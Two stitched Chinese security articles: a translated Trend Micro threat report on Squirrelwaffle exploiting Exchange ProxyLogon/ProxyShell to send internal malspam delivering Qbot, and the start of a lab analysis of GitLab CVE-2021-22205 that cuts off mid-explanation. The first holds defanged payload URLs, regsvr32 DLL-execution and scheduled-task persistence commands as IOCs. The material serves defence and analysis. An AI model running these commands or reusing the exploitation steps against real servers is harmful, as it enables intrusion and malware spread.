

Squirrelwaffle的常规操作是发送恶意垃圾邮件回复现有电子邮件链,今天我们要调查它利用 Microsoft Exchange Server

漏洞(ProxyLogon 和 ProxyShell)的策略。

9月,Squirrelwaffle

作为一种新的加载器出现,并通过垃圾邮件攻击传播。它向已存在的电子邮件链回复恶意邮件,这种策略可以降低受害者对恶意行为的防范能力。为了实现这一点,我们认为它使用了

ProxyLogon 和 ProxyShell 的开发链。

Trend Micro 应急响应团队调查了发生在中东的几起与 Squirrelwaffle

有关的入侵事件。我们对这些攻击的最初访问做了更深入的调查,看看这些攻击是否涉及上述漏洞。

我们发现的所有入侵都来自于内部微软 Exchange 服务器,这些服务器似乎很容易受到 ProxyLogon 和 ProxyShell

的攻击。在这篇博客中,我们将对这些观察到的初始访问技术和 Squirrelwaffle 攻击的早期阶段进行更多的阐述。

## 微软 Exchange 感染



我们在其中三台 Exchange 服务器上的 IIS 日志中发现了利用 CVE-2021-26855、 cve-2021-34473和

cve-2021-34523漏洞,这些漏洞在不同的入侵行为中被攻破。在 ProxyLogon (CVE-2021-26855)和 ProxyShell

(cve-2021-34473和 CVE-2021-34523)入侵中使用了同样的CVEs。微软在三月份发布了一个 ProxyLogon 的补丁;

那些在五月或七月更新的用户就不会受 ProxyShell 漏洞的影响。

### CVE-2021-26855: 预认证代理漏洞

这个服务器端请求伪造(SSRF)漏洞可以通过向 exchangeserver 发送特制的 web 请求来允许黑客访问。Web 请求包含一个直接针对

exchangeweb 服务(EWS) API 端点的 XML 有效负载。

该请求使用特制的 cookie 绕过身份验证,并允许未经身份验证的黑客执行 XML 有效负载中编码的 EWS 请求,然后最终对受害者的邮箱执行操作。

从我们对 IIS 日志的分析中,我们发现攻击者在其攻击中使用了一个公开可用的漏洞。这个漏洞给了攻击者获取用户 SID



和电子邮件的机会。他们甚至可以搜索和下载受害者的邮件。图1到图3突出显示了 IIS 日志中的证据,并显示了漏洞代码。

图1. 利用 CVE-2021-26855漏洞,如 IIS 日志所示

日志(图2到图3)还显示,攻击者使用 ProxyLogon 漏洞获取这个特定用户的 SID 和电子邮件,使用它们发送恶意垃圾邮件。





图2.负责获取利用内部 SID 的函数

图3. 攻击中使用的用户代理

### CVE-2021-34473: 预授权路径混乱

这个 ProxyShell 漏洞滥用了显式登录 URL 的 URL 规范化,如果后缀是

`autodiscover/autodiscover.json`,则从 URL 中删除登录电子邮件。任意后端 URL都能获得 与Exchange

计算机帐户(NT AUTHORITY\SYSTEM)相同的访问权限。

图4. 利用漏洞 CVE-2021-34473



### CVE-2021-34523: Exchange PowerShell 后端标高特权

Exchange 有一个 PowerShell 远程处理功能,可用于读取和发送电子邮件。由于没有邮箱,NT

权限系统不能使用它。但是,如果通过以前的漏洞直接访问后端或PowerShell,则可以为后端或PowerShell 提供 X-Rps-CAT

查询字符串参数。后端或PowerShell 将被反序列化,并用于恢复用户身份。因此,可以使用它模拟本地管理员来运行 PowerShell 命令。

图5. 利用漏洞CVE-2021-34523

图6. 目标接收到的恶意垃圾邮件

有了这个,攻击者将能够劫持合法的电子邮件链,并发送他们的恶意垃圾邮件作为对上述链的回复。

## 恶意垃圾邮件

在观察到的一次入侵中,受攻击网络中的所有内部用户都收到了类似于图6所示的电子邮件,其中垃圾邮件作为合法的回复发送给现有的电子邮件线程。所有发现的电子邮件都是用英文写的,因为这次垃圾邮件攻击发生在中东。虽然不同的地区使用不同的语言,但大多数是用英语书写的。更值得注意的是,受害者域名的真实帐户名被用作发送者和接收者,因而接收者更有可能点击链接并打开恶意的

Microsoft Excel 电子表格。

图7. 通过 MTA 路由发送的恶意垃圾邮件

在同一次入侵中,我们分析了收到的恶意电子邮件的邮件头,邮件路径是内部的(在三个内部交换服务器的邮箱之间)

,这表明这些电子邮件并非来自外部发件人、公开邮件中继或任何邮件传输代理(MTA)。

图8. 恶意的 Microsoft Excel 文档

使用这种技术向所有内部域用户发送恶意垃圾邮件,它被发现或被阻止攻击的可能性会降低,因为邮件逃逸无法过滤或隔离任何这些内部电子邮件。攻击者在访问易受攻击的

Exchange 服务器之后,也没有丢弃或使用横向移动工具,因此不会检测到可疑的网络活动。此外,Exchange

服务器上没有执行恶意软件,这些恶意软件在恶意电子邮件在环境中传播之前不会触发任何警报。



## 恶意的 Microsoft Excel 文件

攻击者利用 Exchange 服务器发送内部邮件。这一切都是为了让用户失去防备,让他们更有可能点击链接并打开植入的 Microsoft Excel 或

Word 文件。



恶意邮件中使用的两个链接(`aayomsolutions[.]co[.]in/etiste/quasnam[]-4966787` 和

`aparnashealthfoundation[.]aayom.com/quasisuscipit/totamet[-]4966787`)在机器中放置一个



ZIP 文件。在本例中,ZIP 文件包含一个恶意的 microsoftexcel 表,该表下载并执行与 Qbot 相关的恶意 DLL。

图9. Excel 4.0宏

这些表包含负责下载和执行恶意 DLL 的恶意 Excel 4.0宏。

图10. Excel 文件感染链

电子表格从硬编码的 url 中下载 DLL,这些 url 是 hxxps: [/] iperdesk.com/jwqj8r2nt/be.html

,hxxps: [//] arancal.com/hglcgcs3m/be.html 和 hxxps:

grandthum.co.in/9z6dh5h5g/be.html。

最后,文档使用以下命令执行 DLL:

* C:\Windows\System32\regsvr32.exe" C:\Datop\good.good

* C:\Windows\System32\regsvr32.exe" C:\Datop\good1.good

* C:\Windows\System32\regsvr32.exe" C:\Datop\good2.good

图11. DLL 感染流程

## 安全建议

正如前面提到的,通过利用 ProxyLogon 和 ProxyShell,攻击者能够绕过通常的检查来避免被阻止。Squirrelwaffle

攻击应该让用户警惕新的策略,它们会想办法掩盖恶意邮件和文件。来自可信联系人的电子邮件也不能保证无论什么链接或文件包含在电子邮件是安全的。

必须确保已经应用了针对 Microsoft Exchange Server 漏洞的补丁程序,特别是 ProxyShell 和 ProxyLogon

(CVE-2021-34473、 cve-2021-34523和 CVE-2021-31207)。

以下是需要考虑的其他最佳安全做法:

* 在所有 Exchange 服务器上启用虚拟补丁模块,以便为尚未针对这些漏洞修补的服务器提供关键级别的保护

* 在关键的服务器上使用[端点检测和响应(EDR)解决方案](https://www.trendmicro.com/en_us/business/products/detection-response/edr-endpoint-sensor.html) ,因为它提供了机器内部的可见性,并检测任何在服务器上运行的可疑行为

* 对服务器使用端点保护设计

* 在电子邮件,网络和网络是非常进口检测类似的网址和样本应用沙盒技术

用户还可以选择通过管理检测和响应(MDR)来保护系统,该系统利用先进的人工智能来关联和优先化威胁,确定它们的来源。它可以在威胁被执行之前检测到它们,防止进一步的危害。

## IOCs

### SHA-256

Hash | Detection name | File name

---|---|---

4bcef200fb69f976240e7bc43ab3783dc195eac8b350e610ed2942a78c2ba568 |

Trojan.X97M.QAKBOT.YXBKIZ | keep-39492709.xls

4cf403ac9297eeda584e8f3789bebbdc615a021de9f69c32113a7d0817ff3ddb | |

good.good

784047cef1ef8150e31a64f23fbb4db0b286117103e076382ff20832db039c0a |

TrojanSpy.Win32.QAKBOT.YMBJS | grand-153928705.xls

8163c4746d970efe150d30919298de7be67365c935a35bc2107569fba7a33407 |

Trojan.XF.DLOADR.AL | miss-2003805568.xls

89281a47a404bfae5b61348fb57757dfe6890239ea0a41de46f18422383db092 |

Trojan.Win32.SQUIRRELWAFFLE.B | Test2.test

b80bf513afcf562570431d9fb5e33189a9b654ab5cef1a9bf71e0cc0f0580655 |

Trojan.Win32.SQUIRRELWAFFLE.B | Test1.test

cd770e4c6ba54ec00cf038aa50b838758b8c4162ca53d1ee1198789e3cbc310a |

Trojan.Win32.SQUIRRELWAFFLE.B | test.test

### Domain

aayomsolutions.co.in/etiste/quasnam[]-4966787

aparnashealthfoundation.aayom.com/quasisuscipit/totamet-4966787

* * *

### URL

hxxps://headlinepost.net/3AkrPbRj/x.html

hxxps://dongarza.com/gJW5ma382Z/x.html

hxxps://taketuitions.com/dTEOdMByori/j.html

hxxps://constructorachg.cl/eFSLb6eV/j.html,;

hxxps://oel.tg/MSOFjh0EXRR8/j.html

hxxps://imprimija.com.br/BIt2Zlm3/y5.html

hxxp://stunningmax.com/JR3xNs7W7Wm1/y1.html

hxxps: //decinfo.com.br/s4hfZyv7NFEM/y9.html

hxxps: //omoaye.com.br/Z0U7Ivtd04b/r.html

hxxps://mcdreamconcept.ng/9jFVONntA9x/r.html

hxxps://agoryum.com/lPLd50ViH4X9/r.html

hxxps://arancal.com/HgLCgCS3m/be.html

hxxps://iperdesk.com/JWqj8R2nt/be.html

hxxps://grandthum.co.in/9Z6DH5h5g/be.html

* * *

### IP 地址

hxxp://24.229.150.54:995/t4

108.179.193.34([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=108.179.193.34))

69.192.185.238([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=69.192.185.238))

108.179.192.18([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=108.179.192.18))

23.111.163.242([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=23.111.163.242))

* * *

### Host Indicator

C:\Datop\

C:\Datop\test.test

C:\Datop\test1.test

C:\Datop\test2.test

C:\Datop\good.good

C:\Datop\good1.good

C:\Datop\good2.good

%windir%\system32\Tasks\aocrimn

Scheduled task: aocrimn /tr regsvr32.exe -s "%WorkingDir%\test.test.dll" /SC ONCE /Z /ST 06:25 /ET

* * * | 社区文章 |

**作者:天融信阿尔法实验室

原文链接:<https://mp.weixin.qq.com/s/Y4mGVhbc3agp1adnUs1GmA>**

## 前言

安全研究员`vakzz`于4月7日在hackerone上提交了一个关于gitlab的[RCE漏洞](https://hackerone.com/reports/1154542

"hackerone gitlab

rce"),在当时并没有提及是否需要登录gitlab进行授权利用,在10月25日该漏洞被国外安全公司通过日志分析发现未授权的[在野利用](https://security.humanativaspa.it/gitlab-ce-cve-2021-22205-in-the-wild/

"gitlab在野利用"),并发现了新的利用方式。根据官方[漏洞通告](https://about.gitlab.com/releases/2021/04/14/security-release-gitlab-13-10-3-released/ "官方漏洞通告")页面得知安全的版本为13.10.3、13.9.6 和

13.8.8。我将分篇深入分析该漏洞的形成以及触发和利用。 **本篇将复现分析携带恶意文件的请求是如何通过gitlab传递到exiftool进行解析的**

,接下来将分析exiftool漏洞的原理和最后的触发利用。预计会有两到三篇。希望读者能读有所得,从中收获到自己独特的见解。在本篇文章的编写中要感谢[@chybeta](https://t.zsxq.com/VFmuJAy

"CVE-2021-22205 Gitlab 前台RCE 分析之

0、1、2")和[@rebirthwyw](https://blog.rebirthwyw.top/2021/11/01/analysis-of-CVE-2021-22205-pre-auth-part/ "analysis of CVE-2021-22205 pre-auth

part")两位师傅和团队内的师傅给予的帮助,他们的文章和指点给予了我许多好的思路。

## gitlab介绍

GitLab是由GitLabInc.开发,使用MIT许可证的基于网络的Git仓库管理工具,且具有wiki和issue跟踪功能。使用Git作为代码管理工具,并在此基础上搭建起来的web服务。

GitLab由乌克兰程序员DmitriyZaporozhets和ValerySizov开发。后端框架采用的是Ruby on Rails,它使用

**Ruby语言** 写成。后来,一些部分用 **Go语言** 重写。gitlab-ce即为社区免费版,gitlab-ee为企业收费版。下面附上两张GitLab的单机部署架构图介绍其相应组件。

可以看到在gitlab的组成中包含的各种组件,可以通过两个关键入口访问,分别是HTTP/HTTPS(TCP 80,443)和SSH(TCP

22),请求通过nginx转发到Workhorse,然后Workhorse和Puma进行交互,这里我们着重介绍下通过Web访问的组件GitLab

Workhorse。

> Puma 是一个用于 Ruby 应用程序的简单、快速、多线程和高度并发的 HTTP 1.1 服务器,用于提供GitLab网页和API。从 GitLab

> 13.0 开始,Puma成为了默认的Web服务器,替代了之前的Unicorn。而在GitLab 14.0中,Unicorn 从Linux

> 包中删除,只有Puma可用。

## GitLab Workhorse介绍

GitLab

Workhorse是一个使用go语言编写的敏捷反向代理。在[gitlab_features](https://gitlab.com/gitlab-org/gitlab/-/blob/master/workhorse/doc/architecture/gitlab_features.md

"Workhorse的作用")说明中可以总结大概的内容为,它会处理一些大的HTTP请求,比如 **文件上传** 、文件下载、Git

push/pull和Git包下载。其它请求会反向代理到GitLab

Rails应用。可以在[GitLab](https://gitlab.com/gitlab-org/gitlab/

"GitLab源码")的项目路径`lib/support/nginx/gitlab`中的nginx配置文件内看到其将请求转发给了GitLab

Workhorse。默认采用了unix socket进行交互。

这篇文档还写到,GitLab Workhorse在实现上会起到以下作用: \- 理论上所有向gitlab-Rails的请求首先通过上游代理,例如 NGINX

或 Apache,然后将到达gitlab-Workhorse。 \- workhorse 能处理一些无需调用 Rails 组件的请求,例如静态的

js/css 资源文件,如以下的路由注册:

u.route(

"", `^/assets/`,//匹配路由

//处理静态文件

static.ServeExisting(

u.URLPrefix,

staticpages.CacheExpireMax,

assetsNotFoundHandler,

),

withoutTracing(), // Tracing on assets is very noisy

)

* workhorse能修改Rails组件发来的响应。例如:假设你的Rails组件使用`send_file` ,那么gitlab-workhorse将会打开磁盘中的文件然后把文件内容作为响应体返回给客户端。

* gitlab-workhorse能接管向Rails组件询问操作权限后的请求,例如处理`git clone`之前得确认当前客户的权限,在向Rails组件询问确认后workhorse将继续接管`git clone`的请求,如以下的路由注册:

u.route("GET", gitProjectPattern+`info/refs\z`, git.GetInfoRefsHandler(api)),

u.route("POST", gitProjectPattern+`git-upload-pack\z`, contentEncodingHandler(git.UploadPack(api)), withMatcher(isContentType("application/x-git-upload-pack-request"))),

u.route("POST", gitProjectPattern+`git-receive-pack\z`, contentEncodingHandler(git.ReceivePack(api)), withMatcher(isContentType("application/x-git-receive-pack-request"))),

u.route("PUT", gitProjectPattern+`gitlab-lfs/objects/([0-9a-f]{64})/([0-9]+)\z`, lfs.PutStore(api, signingProxy, preparers.lfs), withMatcher(isContentType("application/octet-stream")))

* workhorse 能修改发送给 Rails 组件之前的请求信息。例如:当处理 Git LFS 上传时,workhorse 首先向 Rails 组件询问当前用户是否有执行权限,然后它将请求体储存在一个临时文件里,接着它将修改过后的包含此临时文件路径的请求体发送给 Rails 组件。

* workhorse 能管理与 Rails 组件通信的长时间存活的websocket连接,代码如下:

// Terminal websocket

u.wsRoute(projectPattern+`-/environments/[0-9]+/terminal.ws\z`, channel.Handler(api)),

u.wsRoute(projectPattern+`-/jobs/[0-9]+/terminal.ws\z`, channel.Handler(api)),

使用`ps -aux | grep "workhorse"`命令可以看到gitlab-workhorse的默认启动参数

## go语言前置知识

